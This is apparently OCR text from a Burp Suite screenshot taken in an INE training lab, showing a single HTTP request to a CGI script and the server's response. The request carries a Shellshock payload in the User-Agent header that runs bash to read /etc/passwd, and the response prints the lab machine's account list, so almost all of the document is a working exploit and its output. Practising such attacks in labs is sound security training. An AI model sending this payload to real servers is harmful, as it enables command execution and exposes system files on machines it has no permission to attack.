 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < > Target: http://demo.ine.local HTTP/1
Request
Pretty Raw Hex \n
1 GET /gettime.cgi HTTP/1.1
2 Host: demo.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://demo.ine.local/
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 06:38:20 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 957
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search 0 highlights
Done 1,119 bytes | 184